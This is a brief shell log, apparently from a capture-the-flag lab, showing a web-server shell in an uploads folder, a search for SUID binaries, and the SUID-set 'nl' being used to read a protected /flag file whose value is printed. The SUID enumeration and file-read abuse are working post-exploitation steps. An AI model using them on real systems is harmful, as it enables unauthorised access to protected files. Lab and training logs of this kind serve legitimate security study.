 bash: cannot set terminal process group (23): Inappropriate ioctl for device
bash: no job control in this shell
www-data@out:/var/www/html/uploads$ find /usr -perm -u=s -type f 2>/dev/null
find /usr -perm -u=s -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/nl
/usr/bin/passwd
www-data@out:/var/www/html/uploads$ nl /flag
nl /flag
     1  flag{721395e9-5af2-46ae-90fc-f8743259d1ee}
www-data@out:/var/www/html/uploads$